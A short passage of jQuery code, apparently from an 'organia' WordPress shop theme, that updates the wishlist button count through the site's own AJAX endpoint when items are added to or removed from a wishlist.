                $('.wishlistBtn span').text(data)
            },

            url: organia_object.ajaxurl
        });
    };

    $('body').on('added_to_wishlist removed_from_wishlist', organia_update_wishlist_count);
});
